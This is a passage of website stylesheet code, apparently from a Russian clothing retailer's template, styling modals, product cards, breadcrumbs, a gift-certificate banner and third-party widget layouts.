14.125rem)}.char__arr{bottom:.875rem;position:absolute;right:1.25rem}.char__date{display:none}.char__right{text-align:left}.char__img{margin-bottom:.8125rem;width:14.125rem}.char__tag{margin-bottom:0}}@media(max-width:390px){.char__img{width:10.625rem}.char__dd{width:calc(100% - 10.625rem)}}.perk{margin-top:-1.0625rem;padding-bottom:.5625rem}.perk__canv{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;background:#f8fafc;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:3.5625rem;padding:2.5rem;width:100%}.perk__lynx{color:#437fd6;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:.3125rem}.perk__h3{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-bottom:.8125rem;text-transform:uppercase}.perk__h3,.perk__text{color:#000;font-style:normal}.perk__text{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:1.8125rem}.perk__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.9375rem;width:calc(100% + 2.143rem)}.perk__cell{padding-left:.9375rem;padding-right:.9375rem;width:33.333%}.perk__img{padding-right:2.5rem;width:10.625rem}.perk__main{padding-top:.9375rem;width:calc(100% - 12.15rem)}.perk__sum{color:#000;font-size:.8125rem;line-height:1.46;margin-bottom:0}.perk__info,.perk__sum{font-style:normal;font-weight:400}.perk__info{color:#999;font-size:.6875rem;line-height:1.36}.perk__title{color:#000;font-size:2.25rem;font-style:normal;font-weight:700;letter-spacing:.1125rem;line-height:1.15;margin-bottom:1.3125rem;text-transform:uppercase}@media(max-width:576px){.perk{padding-bottom:0}.perk__canv{margin-bottom:2.3125rem;padding:1.625rem 1.25rem 1.5625rem}.perk__main{padding-top:.6875rem;width:100%}.perk__cell,.perk__img{width:100%}.perk__img img{width:5rem}.perk__sum{margin-bottom:.25rem}.perk__title{font-size:1.375rem;letter-spacing:.06875rem;margin-bottom:.875rem}}.ice{margin-bottom:3.75rem;margin-top:-.4375rem}.ice__top{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-bottom:1.1875rem}.ice__title{font-size:2.25rem;letter-spacing:.1125rem;line-height:normal}.ice__title,.ice__what{color:#000;font-style:normal;font-weight:700;text-transform:uppercase}.ice__what{font-size:1rem;letter-spacing:.05rem;line-height:1.19;margin-bottom:2.25rem}.ice__del{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.625rem;text-transform:uppercase;width:100%}.ice__flex{border-bottom:.0625rem solid rgba(0,0,0,.102);display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:2.3125rem;padding-bottom:2rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__left{width:50%}.ice__right{display:-webkit-box;display:-ms-flexbox;display:flex;margin-left:7.75rem;width:11.875rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.ice__right_column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap}.ice__data{margin-bottom:.625rem;width:6.125rem}.ice__data_top{padding-top:.6875rem}.ice__val{text-align:right;width:5.75rem}.ice__price{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.19;margin-top:.625rem;text-transform:uppercase}.ice__price,.ice__state{color:#000;font-style:normal}.ice__state{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.6875rem}.ice__flow{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.75rem}.ice__grey{color:#999;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.ice__grey:hover{color:#d0493b}.ice__link{color:#437fd6;display:inline-block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-right:1.25rem}.ice__link:hover{color:#d0493b}.ice__text{margin-bottom:.125rem;width:100%}.ice__status{font-size:.8125rem;font-weight:400;line-height:1.46;margin-bottom:.625rem}.ice__status,.ice__tag{color:#000;font-style:normal}.ice__tag{font-size:1rem;font-weight:700;letter-spacing:.05rem;line-height:1.18;margin-bottom:.9375rem;padding-left:1.375rem;position:relative;text-transform:uppercase}.ice__tag:before{background:#ecc71a;border-radius:50%;content:"";display:block;height:.75rem;left:0;position:absolute;top:.125rem;width:.75rem}.ice__tag_blue:before{background:#437fd6}.ice__tag_green:before{background:#28a745}.ice__tag_red:before{background:#d0493b}.ice__tag_violet:before{background:violet}.ice__tag_orange:before{background:orange}.ice__return{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:none}.ice__return:active,.ice__return:focus{border:none;outline:none}.ice__return:before{-webkit-animation:anim .3s ease-in-out;animation:anim .3s ease-in-out;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;background:url(/local/frontend/layout/dist/css/../images/arr22.svg) no-repeat 100%;content:"";display:block;height:1.25rem;position:relative;-webkit-transform:rotate(180deg);transform:rotate(180deg);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;width:1.25rem}.ice__return:hover:before{left:.3125rem}@media(max-width:690px){.ice{margin-bottom:-.0625rem;margin-top:-.125rem}.ice__top{margin-bottom:.75rem}.ice__title{font-size:1.375rem;letter-spacing:.06875rem}.ice__left{border-bottom:.0625rem solid rgba(0,0,0,.102);margin-bottom:2.0625rem;padding-bottom:2.5625rem;width:100%}.ice__left_some{border-bottom:0;margin-bottom:1.8125rem;padding-bottom:0}.ice__data{margin-bottom:.6875rem;width:50%}.ice__price{margin-top:.375rem}.ice__data_top{padding-top:.4375rem}.ice__val{width:50%}.ice__flex{padding-bottom:1.5rem}.ice__right{margin-left:0;width:100%}.ice__right_column{padding-bottom:.5rem}}.chair{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.chair_del{opacity:.2}.chair__img{margin-right:1.25rem;width:7.125rem}.chair__del{color:#d0493b;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.chair__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;width:calc(100% - 9rem)}.chair__status{margin:.75rem 0;white-space:nowrap;width:100%}.chair__face{padding-top:.0625rem;width:21.5rem}.chair__title{color:#000;font-size:.8125rem;font-style:normal;font-weight:700;letter-spacing:.040625rem;line-height:1.46;margin-bottom:.1875rem;text-transform:uppercase}.chair__art,.chair__size{margin-bottom:.75rem}.chair__art{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chair__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chair__price{margin-right:1rem}.chair__right{margin-left:0;-webkit-box-flex:1;-ms-flex:auto;flex:auto}.chair__old{color:#666;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;position:relative}.chair__old:before{border-bottom:.1875rem solid hsla(0,0%,100%,.733);top:.4375rem}.chair__old:after,.chair__old:before{content:"";display:block;left:5%;position:absolute;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:90%}.chair__old:after{border-top:.0625rem solid rgba(208,73,59,.69);top:.5rem}@media(max-width:690px){.chair__size{margin-bottom:0}.chair__face{margin-bottom:.9375rem}.chair__img{width:28%}.chair__main{width:calc(72% - 1.25rem)}.chair__status{margin:0 0 .9375rem}.chair__right{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1;width:8.75rem;-webkit-box-flex:0;-ms-flex:none;flex:none}}.shift{display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;-webkit-box-orient:horizontal;-webkit-box-direction:normal;cursor:pointer;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.125rem;width:100%}.shift_disabled{opacity:.4;pointer-events:none}.shift__text{width:calc(100% - 2.4rem)}@media(max-width:690px){.shift{margin-bottom:1.1875rem}.shift__text{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:.4375rem}}.tot{background:#f2f2f2;border:0;font-size:1rem;font-style:normal;font-weight:400;margin-bottom:.8125rem;padding-left:.9375rem;padding-right:.9375rem;text-align:center}.tot::-webkit-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-moz-placeholder{color:#9f9f9f;font-size:1rem}.tot:-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::-ms-input-placeholder{color:#9f9f9f;font-size:1rem}.tot::placeholder{color:#9f9f9f;font-size:1rem}.tot_left{text-align:left}.say{color:#437fd6;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46}.say:hover{color:#d0493b}.clap{margin-bottom:.875rem;position:relative}.clap__icon{cursor:pointer;position:absolute;right:1rem;top:.5rem}.chor{margin-left:auto;margin-right:auto;max-width:100%;width:17.5rem}.chor_550{border-top:.0625rem solid rgba(0,0,0,.102);max-width:100%;padding-top:3.25rem;width:34.375rem}.chor__40{margin-bottom:2.5rem}.chor__forget{color:#999;display:block;font-size:.8125rem;font-style:normal;font-weight:400;line-height:1.46;margin-bottom:2.125rem;text-align:right}.chor__flex{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:-.625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:.6875rem;width:100%}.chor__safe{margin-right:.6875rem}.chor__safe,.chor__tag{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36}.chor__tag{padding-left:.625rem;position:relative}.chor__tag:before{background:#28a745;border-radius:50%;content:"";height:.375rem;left:0;position:absolute;top:.3125rem;width:.375rem}.chor__tag_medium:before{background:orange}.chor__tag_low:before{background:red}.chor__info{color:#999;font-size:.6875rem;font-style:normal;font-weight:400;line-height:1.36;margin-bottom:1.8125rem}.chor__footer{border-top:.0625rem solid rgba(0,0,0,.102);margin-top:3.25rem;padding:3.75rem 8.4375rem 5rem}.chor__sms{margin-bottom:2.125rem;text-align:center}.chor__con{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.625rem;padding-top:3.375rem;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.chor__con_spec{margin-bottom:1rem;padding-top:2.125rem}.chor__grid{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-.75rem;width:calc(100% + 1.5rem)}.chor__cell{padding-bottom:.125rem;padding-left:.75rem;padding-right:.75rem;width:50%}@media(max-width:690px){.chor__cell{width:100%}.chor__cell_full{display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:.5625rem;margin-top:-.8125rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.chor__footer{margin-top:1.9375rem;padding:2.5rem 0 3.75rem}}@media(max-width:576px){.chor_550{padding-top:2.5rem}.chor__flex{margin-top:-.5625rem}.chor__flex,.chor__info{padding-left:6.25rem}.chor__con{padding-top:2.125rem}}.atelier{height:29.25rem;margin-bottom:3.375rem;overflow:hidden;position:relative}.atelier .slick-dots{bottom:1.125rem;left:0;padding-right:.125rem;width:100vw}.atelier .slick-dots li button{background:#999;border:.0625rem solid #fff;border-radius:.3125rem;height:.4375rem;margin:.4375rem .40625rem;width:.4375rem}.atelier .slick-dots .slick-active button{background:#000}.atelier__content{overflow-x:scroll;overflow-y:hidden;padding-bottom:.625rem}.atelier__wrapper{grid-template:1fr/min-content;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;grid-gap:0;display:grid}.atelier__link{background-position:50%;background-size:cover;display:block;height:0;padding-bottom:24.375%}.atelier__slide{grid-row:1;width:100vw}.atelier__arrow{cursor:pointer;height:1.25rem;left:2.5rem;position:absolute;top:47.2%;width:1.5rem}.atelier__arrow_disabled{opacity:.7}.atelier__arrow_next{left:auto;right:2.5rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:1921px){.atelier__link{height:29.25rem;padding-bottom:0}}@media(max-width:1020px){.atelier{margin-bottom:.1875rem}.atelier__arrow{display:none}.atelier__link{height:0;padding-bottom:40.36%}}@media(max-width:640px){.atelier{margin-bottom:1.1875rem}.atelier__link{height:0;padding-bottom:100%}}
/* End */


/* Start:/local/templates/cetera_common/styles.css?176424853219878*/
/* .header.header_side-opened .header__link-service {
    opacity: 0.4!important;
}
.header.header_side-opened .header__link-service svg path{
    fill: rgb(0,0,0);
}
@media (max-width: 576px) {

.tone {
    width: auto;
}
}
.header__link_black {
    color: #000!important;

}
.header__link_black:active, .header__link_black:focus, .header__link_black:hover {
    color: #000!important;
    border-bottom: 0.125rem solid;
}
.prod .prod__spec {
    bottom: 0;
}

@media (max-width: 768px) {
    .tab-scroll__item {
        width: 84vw;
    }
}
.prod-slider__word.prod-slider__word-black {
    bottom: 65px;
}
@media (min-width: 1030px) {
    .bed.bed_old {
        display: none;
    }

} */
@keyframes fadeInScale {
    0% {
        opacity: 0;
        transform: scale(0.8);
    }
    50% {
        opacity: 0.7;
        transform: scale(1.1);
    }
    100% {
        opacity: 1;
        transform: scale(1);
    }
}

@keyframes fadeOut {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
}

.same__link {
    position: relative;
}
/* vue-order */

.modal__close {
    position: absolute;
    right: 0.625rem;
    width: 2.125rem;
    height: 2.125rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    cursor: pointer;
    top: 0.625rem;
    top: 1.0625rem;
  }
  .cv-modal {
    top: 100vh;
    background: #fff;
    -webkit-transition: 0.6s;
    transition: 0.6s;
    padding: 2.3125rem 2.5rem;
    position: fixed;
    max-width: 100%;
    z-index: 9999;
    left: calc(50vw - 12.5rem);
    width: 25rem;
    -webkit-transform: translateY(0%);
    transform: translateY(0%);
  }
  .modal_map {
    left: 2.5rem;
    padding: 0;
    width: calc(100vw - 5rem);
  }
  .modal_visible {
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .modal_map.modal_visible {
    top: 2.5rem;
    -webkit-transform: none;
    transform: none;
  }
  .overlay_order {
    z-index: 17;
    background-color: #5b5d62;
    opacity: 0.5;
    height: 100%;
    left: 0;
    position: fixed;
    top: 0;
    visibility: visible;
    -webkit-transition: 0.25s linear;
    transition: 0.25s linear;
    width: 100%;
  }
  .overlay_order__invisible {
    visibility: hidden;
    opacity: 0;
    z-index: -1;
  }

  .leak.modal__region {
    width: 46.875rem;
      left: 50%;
      transform: translate(-50%, -50%);
  }
  .modal__profile {
    width: 41.875rem;
    padding: 3.5625rem 3.75rem 2.3125rem;
    left: calc(50vw - 21rem);
  }


  @media (max-width: 576px) {
    .modal_map {
        width: 100vw;
        left: 0;
        overflow: hidden;
    }
   .cv-modal {
    bottom: 0;
      top: 100%;
      height: 100vh;
      overflow-y: auto;
      width: 100%;
      padding-top: 2.3125rem;
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      left: 0;
   }
   .modal_visible {
    -webkit-transform: none;
    transform: none;
    top: 0;
   }
   .valley__rel {
    width: 100%;
   }
   .valley__icon_close {
    top: calc(50% - 15px);
   }
   .valley__tip {
    bottom: 20px;
   }
   .leak__slider {
    visibility: visible;
   }
   .leak__li {
    padding-bottom: 1.25rem;
   }
    .leak {
      top: 100%;
    }
    .leak_visible {
      top: 0;
    }
      .leak.modal__region {
          transform: translate(-50%, 0);
      }
  }

  @media (max-width: 768px) {
    .cv-modal.modal_visible {
      width: 100%;
      left: 0;
      top: 0;
      max-height: 100vh;
      overflow-y: auto;
    }
  }
  .posh__drop_big {
    max-height: 14.9375rem;
    height: auto;
  }



.header_seventeen {
    z-index: 21;
}
.top-menu {
  z-index: 19;
}
.service {
 z-index: 20;
}
.header_seventeen .header__list_end path {
  fill: #000;
}



@media (max-width: 768px) {
.way {
  left: 0;
}

}
 .pants__size.tint_active:before {
   content: none;
 }

 .day__item_size.tint_disabled:before,
 .wire_none.tint_disabled::before {
   content: none;
 }

 .wire__label.tint_disabled:before {
   transform: none;
   left: 0;
   z-index: 1;
   background: linear-gradient(45deg, rgba(0, 0, 0, 0) 49.9%, red 49.9%, red 60%, rgba(0, 0, 0, 0) 60%) fixed, linear-gradient(45deg, red 10%, rgba(0, 0, 0, 0) 10%) fixed;
   height: 100%;
   width: 100%;
   top: 0;
   background-size: 0.5em 0.5em;
 }

 .tint_disabled:before {
   z-index: 6;
 }

 .bottom_link {
     width: 100%;
     left: 0;
     padding-left: 5%;
     margin-bottom: 0.1rem;
 }

@media (min-width: 640px) {
    .bottom_link {
        padding-left: calc((100% / 1086) * 33);
    }
}

 @media (min-width: 1023px) {
     .bottom_link {
         padding-left: calc((100% - 1086px) / 2);
         margin-bottom: 10px;
     }
 }

    @media (min-width: 1921px) {
        .bottom_link {
            padding-left: 21.75%;
        }
    }

.yandexPayBadge {
    margin-bottom: 10px;
}

.yandexPayBadge div:first-child {
    margin-bottom: 5px;
}

.mgo-mcw__copyright {
  display: none;
}

/**
  slick nav
**/
.slick-next, .slick-prev {
  -webkit-transform: translate(0, 0);
  transform: translate(0, 0);
}

.slick-prev  {
  transform: scale(-1);
}

/**
  swiper nav
**/
.swiper-btn-next, .swiper-btn-prev {
  transform: none;
}
.swiper-btn-prev {
  transform: scale(-1);
}


/**
  Виджет frisbuy
**/
#frisbuy-shop-the-look .frisbuy-fashion-tile {
  height: fit-content;
}

#frisbuy-shop-the-look .frisbuy-fashion-tile__kit-products {
  gap: 0.625rem!important;
}

#frisbuy-widget {
  margin-bottom: 32px;
}

/**
  Frisbuy - Start Cumulative Layout Shift (CLS) optimization
**/
#frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls
{
  width: 95rem;
  max-width: 100%;
  margin-left: auto;
  margin-right: auto;
}

.frisbuy__title {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-weight: 600;
  text-align: left;
  text-transform: uppercase;
  font-size: 36px;
  margin-top: 24px;
  margin-bottom: 5px;
}

.frisbuy__subtitle {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  font-size: 16px;
  font-weight: 400;
  text-align: left;
}

.frisbuy__item-description {
  font-family: "MOPGothic", "Georgia", serif;
  color: #212529;
  text-transform: uppercase;
  font-size: 16px;
  font-weight: 700;
  transform: translateY(5px);
  align-self: flex-start;
  padding-bottom: 4px;
}

@media (min-width: 560px) {
  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 519 / 250;
  }
}

@media (min-width: 768px) {
  .frisbuy__subtitle {
      margin-bottom: 12px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 852 / 265;
  }
}

@media (min-width: 1021px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 2.5rem;
      padding-right: 2.5rem;
      padding-bottom: 60px;
  }

  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 458;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 1440 / 430;
  }
}

@media (max-width: 1020px) {
  #frisbuy-shop-the-look.cls, #frisbuy-shop-the-look-2.cls {
      padding-left: 1.25rem;
      padding-right: 1.25rem;
      padding-bottom: 40px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 704px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: 648 / 320;
  }
}

@media (max-width: 638px) {
  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 284px;
  }
}

@media (max-width: 767px) {
  .frisbuy__title {
    margin-top: 24px;
    margin-bottom: 5px;
    font-size: 22px;
  }
}

@media (max-width: 560px) {
  #frisbuy-shop-the-look.cls .frisbuy__item-image {
    aspect-ratio: none;
    min-height: 287px;
  }

  #frisbuy-shop-the-look-2.cls .frisbuy__item-image {
    background-color: #ddd;
    aspect-ratio: 505 / 378;
  }
}

/**
  Frisbuy - End Cumulative Layout Shift (CLS) optimization
**/

/* @media (max-width: 1020px) {
  #frisbuy-shop-the-look,  #frisbuy-shop-the-look-2 {
    padding-left: .3125rem;
    padding-right: .3125rem;
  }
} */

@media screen and (max-width: 560px) {
  #frisbuy-shop-the-look button.frisbuy-button-arrow.--left {
      transform: translateY(90px) translateX(-28px) scale(-1)!important;
  }
}

/*
  popmechanic
*/
#popmechanic-container-38841 #popmechanic-form-38841 div.popmechanic-item-wrapper:after {
  height: auto;
}


/* news detail */
.news_detail_wrap h2 {
  margin-top: 1.6rem;
  margin-bottom: 0.8rem;
  font-size: 1.6rem;
}
.news_detail_wrap h3 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
  font-size: 1.2rem;
}
.news_detail_wrap h4 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h5 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap h6 {
  margin-top: 0.8rem;
  margin-bottom: 0.4rem;
}
.news_detail_wrap p {
  margin-top: 0;
  margin-bottom: 0.4rem;
}
.news_detail_wrap ul,
.news_detail_wrap ol {
  margin-top: 0.8rem;
  margin-bottom: 0.8rem;
}
.news_detail_wrap br {
  display: none;
}
.news_detail_wrap .net.net_grid {
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.news_detail_wrap .net.net_grid .pants__title {
  margin-top: .7125rem;
  text-align: center;
  font-size: .7125rem;
}
.news_detail_picture {
  margin-bottom: 2.25rem;
}
@media screen and (max-width: 991px) {
  .news_detail_wrap .net.net_grid .pants__title {
    margin-bottom: .7125rem;
  }
}
/* news detail end */

#mgo-mcw-widget {
  z-index: 10;
}

/*
 gift section
*/
.gift-section {
  height: 260px;
  padding-top: 0;
  margin-bottom: 45px;
}

.gift-section__inner {
  position: relative;
  height: 100%;
  cursor: pointer;
}

.gift-section__inner::before {
  content: "";
  position: absolute;
  z-index: -1;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-desktop.png);
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: cover;
}

.gift-section__text {
  color: #fff;
  text-shadow: 1px 1px 2px #A3A3A3;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 1;
  text-transform: uppercase;
  width: 7em;
  top: 50%;
  left: 50%;
  transform: translate(-120%, -50%);
  position: absolute;
}

@media (max-width: 1040px) {
  .gift-section {
    height: 200px;
    margin-bottom: 25px;
  }

  .gift-section__text {
    font-size: 2rem;
  }
}
@media (max-width: 768px) {
  .gift-section__text {
    font-size: 1.8rem;
  }
}
@media (max-width: 576px) {
  .gift-section {
    height: inherit;
    aspect-ratio: 768 / 361;
    margin-bottom: 0px;
  }

  .gift-section__text {
    font-size: 1.6rem;
  }

  .gift-section__inner::before {
    background-image: url(/local/templates/cetera_common/i/gift-section/cert-bg-mobile.png);
  }
}

@media (max-width: 475px) {
  .gift-section__text {
    left: 1.25rem;
    transform: translate(0, -50%);
    font-size: 1.4rem;
  }
}
/*
 end gift section
*/

/* seo-28323 catalog.breadcrumbs */
.section_bread {
  padding-left: 0;
}
@media screen and (max-width: 991px) {
  .mobile_bread,
  .section_bread {
    display: flex;
  }
    .bread {
        display: flex;
        padding-left: .875rem;
        padding-right: .875rem;
        overflow-x: auto;
        flex-flow: nowrap;
        overflow-y: hidden;
        white-space: nowrap;
        -ms-overflow-style: none;
        scrollbar-width: none;
    }
    .bread__item {
        display: inline-block
    }
}
/* seo-28323 catalog.breadcrumbs end */


.header__city_list {
  /* display: flex; */
  flex-wrap: nowrap;
  align-items: center;
}
@media screen and (min-width: 767px) and (max-width: 1020px) {
  .header__city_list .bed__location {
    margin-bottom: 0;
    padding-top: .625rem;
    padding-bottom: .625rem;
    margin-top: .5rem;
  }
}

.details-tabs {
    display: none;
}

/*@media screen and (max-width: 1020px) {*/
/*    .details-tabs {*/
/*        display: block;*/
/*    }*/
/*    .details-description {*/
/*        display: none;*/
/*    }*/
/*}*/

.buy_modal {
    position: fixed;
    left: 0;
    width: 100%;
    box-shadow: 0 .0625rem .1875rem rgba(0, 0, 0, .2666666667);
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    z-index: 27;
    background: #fff;
    display: none;
    justify-content: space-between;
    align-items: center;
}
.buy_modal_btns {
    display: flex;
    justify-content: space-between;
    width: 85%;
    background: #000;
    gap: 10px;
    align-items: center;
    height: 40px;
}

#fullLook {
    visibility: hidden !important;
}


.header__round__number {
    display: none;
}
  .recent__data {
    max-width: 13.5rem;
  }
@media screen and (max-width: 576px) {

  .subscribe-button {
      display: inline-block !important;
      text-decoration: underline;
      position: absolute;
      right: 0;
      color: #616164;
  }

  .desktop__product_btn{
      display: none;
  }
  .pullover .slick-arrow {
      display: none !important;
  }
  .buy_modal{
      top: auto;
      bottom: 3.5rem;
      height: 64px;
      padding: 10px 20px;
      display: flex;
      border: 1px solid #D9D9D9;
  }
  .buy_modal .buy_modal_btns .vend__button,
  .buy_modal .buy_modal_btns .vend__btn {
      height: 100%;
      border: 0;
      color: #fff;
      font-size: 16px;
      font-weight: 400;
      text-align: center;
      outline: none;
      background: #000;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled {
        background: #EFEFEF;
    }
  .buy_modal .buy_modal_btns.buy_modal_btns__disabled .vend__button,
  .buy_modal .buy_modal_btns.buy_modal_btns__disabled .vend__btn {
      background: #EFEFEF;
      color: #000;
      pointer-events: none;
  }
  .vend__button_blue::after {
      right: -30%;
  }
  .buy_modal .buy_modal_btns .fruit__lock__modal {
      color: white;
      margin-left: -1px;
      font-size:  16px;
      margin-bottom: 0;
      background: #000;
      width: 40%;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__lock__modal {
        background: #EFEFEF;
        color: #000;
    }

  .buy_modal .buy_modal_btns .fruit__price {
      color: #fff;
      font-weight: 400;
      font-size: 16px;
  }
    .buy_modal .buy_modal_btns.buy_modal_btns__disabled .fruit__price {
        color: #000;
    }
  .addtoWishlistDesktop {
      display: none;
  }
  .addtoWishlistMobile {
      position: relative;
  }
  .fruit__like svg {
      width: 42px;
      height: 40px;
  }
  #fullLook {
      position: absolute;
      width: 105px;
      background-image: url(/local/templates/cetera_common/images/eye.svg), url(/local/templates/cetera_common/images/eye_with_text.png);
      background-repeat: no-repeat, no-repeat;
      background-position: 10px center, center;
      background-color: #FFFFFF;
      opacity: 0.7;
      right: 10px;
      top: 10px;
      padding-left: 25px;
      padding-top: 0;
      height: 24px;
      font-size: 12px;
      visibility: visible !important;
  }
  .viewFullLook {
      opacity: 0 !important;
  }
  .viewFullLook.visible {
      opacity: 1 !important;
  }
  .vend__button.vend__button_load:after {
      top: 50%;
      transform: translateY(-50%);
      border-color: #fff;
      left: 70%;
  }
  .vend__button.vend__button_blue.vend__button_load:after {
      top: .9375rem;
      border-color: #fff;
      right: -30%;
      left: auto;
  }
  .leak_visible, .bed_desktop {
      z-index: 200;
  }
  .leak__close {
      padding: 10px;
  }
  .fruit__drop {
      font-size: 14px;
      padding: 10px;
      top: 30px;
  }

  .fruit__link {
      color: #000;
      color: #616164;
      text-decoration: underline;
      font-size: 13px;
      line-height: 1.45;
  }

  .fruit__grid_new {
    margin-bottom: 16px;
  }

  .reveal-choose {
      color: #000;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns {
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .vend__button {
      pointer-events: none;
      cursor: not-allowed;
      background: #dedede;
  }
  .buy_modal.buy_modal_disabled .buy_modal_btns .fruit__lock__modal {
      background: #dedede;
  }

  .buy_modal.buy_modal_disabled .vend__button:hover {
      background-color: #dedede;
      transform: none;
  }
  .buy_modal .fruit__old {
      display: none;
  }
  .fancybox-thumbs__list a {
      background: transparent !important;
  }
  .header__round__number {
      display: inline-block;
  }
  .header__round_right {
      width: 18px;
      height: 18px;
      min-width: 15px;
      top: 0px;
      right: -2px;
      color: white;
      background: #000;
      display: flex;
      min-height: 15px;
      align-items: center;
      justify-content: center;
      padding: 4px;
  }
  .header__round_right.hide{
      display: none!important;
  }
  .bed__list {
      padding-top: 10px;
  }
  .mobile-nav__link_active, .menu-toggle.menu-toggle_active {
      color: #000 !important;
  }
  .mobile-nav__link:focus svg, .mobile-nav__link_active svg, .menu-toggle_active svg {
      fill: #000 !important;
  }
  .arbor__title {
    font-size: .8125rem;
    padding: 1rem 0 1rem 0;
    font-family: "MOPGothic", "Georgia", serif;
    letter-spacing: 0;
  }
  .arbor__digit {
    font-size: .8125rem;
    margin-left: .325rem;
    font-family: "MOPGothic", "Georgia", serif;
  }
  .arbor__title:after {
    content: "";
